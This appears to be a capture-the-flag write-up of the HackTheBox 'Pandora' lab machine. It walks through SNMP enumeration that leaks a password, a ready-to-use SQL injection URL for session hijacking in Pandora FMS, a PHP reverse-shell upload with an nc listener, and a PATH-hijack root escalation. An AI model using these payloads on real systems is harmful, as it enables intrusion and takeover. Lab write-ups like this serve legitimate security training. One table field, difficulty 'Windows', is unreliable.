| Name | Pandora |
|---|---|
| OS | Linux |
| RELEASE DATE | 08 Jan 2022 |
| DIFFICULTY | Windows |
Port Scan
1
2
3
4
5
6
7
8
9
10
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 24:c2:95:a5:c3:0b:3f:f3:17:3c:68:d7:af:2b:53:38 (RSA)
| 256 b1:41:77:99:46:9a:6c:5d:d2:98:2f:c0:32:9a:ce:03 (ECDSA)
|_ 256 e7:36:43:3b:a9:47:8a:19:01:58:b2:bc:89:f6:51:08 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Play | Landing
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TCP Port 80
Going to the webpage it is advertising some kind of network monitoring service. Looking at the contents of the page we see two email addresses an a domain name support@panda.htb and contact@panda.htb. I added panda.htb to my /etc/hosts file
I decided to use ffuf to try and see if I could enumerate any more DNS names but had no luck
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
┌──(root💀kali)-[~/htb/pandora/nmap]
└─# ffuf -w /opt/SecLists/Discovery/DNS/subdomains-top1million-5000.txt -u http://panda.htb -H "Host: FUZZ.panda.htb" -fw 13127
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.3.1 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : http://panda.htb
:: Wordlist : FUZZ: /opt/SecLists/Discovery/DNS/subdomains-top1million-5000.txt
:: Header : Host: FUZZ.panda.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405
:: Filter : Response words: 13127
________________________________________________
:: Progress: [4989/4989] :: Job [1/1] :: 456 req/sec :: Duration: [0:00:13] :: Errors: 0 ::
Next I tried to fuzz out more files and directories to play with
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
┌──(root💀kali)-[~/htb/pandora/nmap]
└─# ffuf -w /opt/SecLists/Discovery/Web-Content/raft-medium-directories.txt -u http://panda.htb/FUZZ
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.3.1 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : http://panda.htb/FUZZ
:: Wordlist : FUZZ: /opt/SecLists/Discovery/Web-Content/raft-medium-directories.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405
________________________________________________
assets [Status: 301, Size: 307, Words: 20, Lines: 10]
server-status [Status: 403, Size: 274, Words: 20, Lines: 10]
[Status: 200, Size: 33560, Words: 13127, Lines: 908]
I poked around in the assets folder for a while but was unable to find anything interesting. I was able to leak the version of apache and the hostname (again) by going to a invalid page like http://panda.htb/abc Apache/2.4.41 (Ubuntu) Server at panda.htb Port 80
UDP Port 161
I played around with a few other things but still had no luck. I decided to go back and see if there were any open UDP ports and there was! 161/udp -- snmp
1
2
3
4
5
6
7
8
9
10
# Nmap 7.92 scan initiated Sat Jan 8 18:13:28 2022 as: nmap -sU -oN nmap/udp.nmap -v panda.htb
Nmap scan report for panda.htb (10.129.249.226)
Host is up (0.078s latency).
Not shown: 998 closed udp ports (port-unreach)
PORT STATE SERVICE
68/udp open|filtered dhcpc
161/udp open snmp
Read data files from: /usr/bin/../share/nmap
# Nmap done at Sat Jan 8 18:31:43 2022 -- 1 IP address (1 host up) scanned in 1095.12 seconds
SNMP stands for “Simple Network Management Protocol” and is based of a client-server model. It is used to monitor different devices in the network (like routers, switches, printers, IoTs…). https://book.hacktricks.xyz/pentesting/pentesting-snmp.
There is a tool called snmpwalk that I used to enumerate some information. snmpwalk -v1 -c public panda.htb the syntax explained is snmpwalk -v [VERSION_SNMP] -c [COMM_STRING] [DIR_IP]. After it ran for a while I was able to find a username and password, along with other useful information
1
2
3
4
5
6
7
iso.3.6.1.2.1.25.4.2.1.5.972 = STRING: "-c sleep 30; /bin/bash -c '/usr/bin/host_check -u daniel -p HotelBabylon23'"
iso.3.6.1.2.1.25.4.2.1.5.1119 = STRING: "-u daniel -p HotelBabylon23"
iso.3.6.1.2.1.1.3.0 = Timeticks: (262575) 0:43:45.75
iso.3.6.1.2.1.1.4.0 = STRING: "Daniel"
iso.3.6.1.2.1.1.5.0 = STRING: "pandora"
iso.3.6.1.2.1.1.6.0 = STRING: "Mississippi"
I used the credentials daniel:HotelBabylon23 to ssh into the box
Pandora FMS
Looking at ls /var/www/ I see that there is another website running on this machine called “Pandora FMS” and is probably running on the localhost as I could not access it from the main page. I can confirm this by looking at the config file in /etc/apache2/sites-enabled/pandora.conf. Looking at it I can see that it is indeed only on the local host vs the other site that is on the public interface.
1
2
#pandora.conf
<VirtualHost localhost:80>
In order to access this web app I will need to port forward to my kali machine. SSH tunneling will do a fine job. ssh -L 32000:127.0.0.1:80 daniel@PANDORA_IP. This will tunnel Pandora’s localhost:80 to my kali localhost:32000.
I tried using Daniels credentials to login but was prompted with a box that said “error user only can use API”
I was able to use the api to do lots of cool things like dump users and passwords. Here is the documentation for reference https://pandorafms.com/manual/en/documentation/08_technical_reference/02_annex_externalapi
I tried to rack these passwords but had no luck.
After looking around I was able to find an article describing a SQL Injection, we might be able to leverage this and get the admins PHPSESSID https://blog.sonarsource.com/pandora-fms-742-critical-code-vulnerabilities-explained
The article describes that there is a parameter called session_id inside /include/chart_generator.php. We can do a quick test using sqlmap -u 127.0.0.1:32000/pandora_console/include/chart_generator.php?session_id=123 to confirm.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
Parameter: session_id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: session_id=-8479' OR 6144=6144#
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: session_id=123' OR (SELECT 1715 FROM(SELECT COUNT(*),CONCAT(0x716b6b6a71,(SELECT (ELT(1715=1715,1))),0x7170766a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- IjJu
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: session_id=123' AND (SELECT 7641 FROM (SELECT(SLEEP(5)))MouN)-- NPgC
---
[15:21:56] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 19.10 or 20.04 (eoan or focal)
web application technology: PHP, Apache 2.4.41
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
Then I crafted a request to take advantage of this http://127.0.0.1:32000/pandora_console/include/chart_generator.php?session_id=asdfasdf%27%20UNION%20SELECT%20%27TUTAJ_TWOJE_PHPSESSID%27,123412341234,%27id_usuario|s:5:%22admin%22;%27;--%20-
Then after making that request I now have the admins cookie and can bypass the login
Under admin tools, I can see that I have access to upload a file, since this web app is running php I used a php reverse shell replacing the IP and PORT to my own https://github.com/pentestmonkey/php-reverse-shell/blob/master/php-reverse-shell.php
Now I can set up my listener nc -lvnp 1234
Then curl the page curl http://localhost:32000/pandora_console/images/php-reverse-shell.php
And we have a shell as Matt!
1
2
$ id
uid=1000(matt) gid=1000(matt) groups=1000(matt)
Priv Esc
To obtain easier access to the machine I put my public ssh key on the box. I had to chmod 600 the authorized_keys. On most distros if the authorized_key file is specified in the sshd_config, then it will automatically apply the perms, but on this one it did not
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
$ ssh-keygen
[.........]
$ cd /home/matt/.ssh
$ ls
id_rsa
id_rsa.pub
$ touch authorized_keys
$ echo "YOUR ID_RSA.PUB" > authorized_keys
$ chmod 600 authorized_keys
#Now on kali
┌──(root💀kali)-[~]
└─ ssh matt@10.129.251.233
[.........]
tt@pandora:~$ id
uid=1000(matt) gid=1000(matt) groups=1000(matt)
Looking for SUID binaries I found a interesting one called /usr/bin/pandora_backup
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
matt@pandora:~$ find / -perm -u=s -type f 2>/dev/null
/usr/bin/sudo
/usr/bin/pkexec
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/umount
/usr/bin/pandora_backup
/usr/bin/passwd
/usr/bin/mount
/usr/bin/su
/usr/bin/at
/usr/bin/fusermount
/usr/bin/chsh
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/policykit-1/polkit-agent-helper-1
I copied it over to my kali machine and ran strings against it to see what was going on. I saw that it was using tar -cvf /root/.backup/pandora-backup.tar.gz /var/www/pandora/pandora_console/*. It also was not an absolute path to tar so I can make my own version that gives me root
1
2
3
4
5
6
7
8
9
10
11
matt@pandora:~$ cd /tmp
matt@pandora:/tmp$ touch tar
matt@pandora:/tmp$ echo "/bin/sh" > tar
matt@pandora:/tmp$ chmod 777 tar
matt@pandora:/tmp$ export PATH=/tmp:$PATH
matt@pandora:/tmp$ /usr/bin/pandora_backup
PandoraFMS Backup Utility
Now attempting to backup PandoraFMS client
# id
uid=0(root) gid=1000(matt) groups=1000(matt)
This works because when the script goes to run tar it will default to my malicious one first. You can read more about it here https://www.hackingarticles.in/linux-privilege-escalation-using-path-variable/
In order for this to work you need to be logged into ssh. If you keep the web shell you are www-data impersonating matt, and the mpm_itk module that handles user assignments to apache process disables SUID by default for protection.